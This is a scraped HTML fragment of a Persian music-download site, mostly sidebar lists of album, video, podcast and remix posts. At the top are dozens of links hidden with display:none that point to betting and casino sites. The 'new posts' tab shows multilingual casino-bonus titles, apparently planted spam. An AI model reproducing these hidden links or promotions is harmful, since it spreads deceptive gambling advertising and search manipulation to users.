<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,466 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,047 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,322 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,747 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,525 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,027 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,393 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,189 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,188 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,883 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
